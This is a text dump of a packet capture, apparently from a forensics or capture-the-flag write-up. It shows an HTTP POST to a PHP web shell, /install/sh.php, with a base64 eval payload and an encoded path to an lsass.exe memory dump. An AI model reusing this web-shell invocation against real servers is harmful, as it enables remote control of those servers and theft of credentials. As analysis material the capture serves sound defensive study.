 431557 18:54:10.938889 192.168.1.8 192.168.2.20 HTTP 864 POST /install/sh.php HTTP/1.1 (application/x-www…
Frame 431557: 864 bytes on wire (6912 bits), 864 bytes captured (6912 bits) on interface 0
Ethernet II, Src: RealtekU_d7:a0:52 (52:54:00:d7:a0:52), Dst: CiscoInc_83:41:42 (ac:a0:16:83:41:42)
Internet Protocol Version 4, Src: 192.168.1.8, Dst: 192.168.2.20
Transmission Control Protocol, Src Port: 58088, Dst Port: 80, Seq: 1, Ack: 1, Len: 798
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "123" = "@eval (base64_decode($_POST[action]));"
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKD
Form item: "z1" = "QzpccGhwU3R1ZHlcV1dXXGIyZXZvbHV0aW9uXGluc3RhbGxcdGVzdFxsc2Fzcy5leGVfMTgwMjA4
XzE4NTI0Ny5kbXA="
https://blog.csdn.net/vhkjhwbs